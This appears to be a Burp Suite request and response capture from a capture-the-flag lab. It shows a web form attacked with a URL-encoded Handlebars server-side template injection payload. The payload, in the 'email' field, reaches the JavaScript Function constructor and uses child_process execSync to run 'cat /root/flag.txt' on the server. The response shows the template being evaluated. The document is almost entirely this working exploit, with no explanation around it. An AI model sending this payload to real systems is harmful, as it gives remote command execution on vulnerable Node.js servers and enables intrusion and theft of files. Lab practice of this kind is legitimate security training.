 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 Content-Length: 1675
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.97.64
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.97.64/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%
20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6
f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e
%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%
20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%7
0%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e
%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%
20%2f%72%6f%6f%74%2f%66%6c%61%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74
%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%
69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%2
0%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74
%68%7d%7d&action=Submit&action=Submit
Response
Pretty Raw Hex Render \n
19 <header>
20
21 </header>
22
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47
48
49
50 </p>
51 </div>
52 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
55 </body>
56
57 </html>